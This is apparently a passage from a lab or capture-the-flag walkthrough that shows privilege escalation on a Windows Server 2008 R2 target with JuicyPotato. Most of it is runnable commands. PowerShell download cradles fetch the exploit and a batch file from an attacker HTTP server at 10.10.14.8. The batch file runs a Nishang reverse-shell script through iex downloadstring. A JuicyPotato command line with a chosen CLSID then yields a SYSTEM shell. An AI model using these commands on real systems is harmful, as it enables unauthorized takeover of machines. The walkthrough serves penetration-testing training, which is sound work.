
Keep the attack-system HTTP server running from the working directory.
Create a temp directory within the C partition and proceed to download JuicyPotato onto the target machine using the command below.
(new-object net.webclient).downloadfile('http://10.10.14.8:8080/JuicyPotato.exe', '\temp\JuicyPotato.exe')pla
Run the exploit.

JuicyPotato requires a COM server port and a valid CLSID. Select one from the tool author's list for this OS version or run the following PowerShell script to enumerate the system's CLSIDs:
GetCLSID.ps1 script opens in a new tab
Create a batch file on the attacker system that downloads and runs the Nishang PowerShell script:
echo "powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.10.14.8:8080/Invoke-PowerShellTcp.ps1')" > shell.bat
Download the batch script onto the target box using the command below.
(New-Object System.Net.WebClient).DownloadFile('http://10.10.14.8:8080/shell.bat', '\temp\shell.bat')
Run the exploit. If the default CLSID fails, test an alternative from the exploit publisher's list here opens in a new tab.
For Windows Server 2008 R2, the relevant CLSIDs are:

Start a listener.

Proceed with using the first CLSID from the list.
./JuicyPotato.exe -l 4343 -p C:\temp\shell.bat -t * -c "{9B1F122C-2982-4e91-AA8B-E071D54F2A4D}"

A SYSTEM shell is obtained.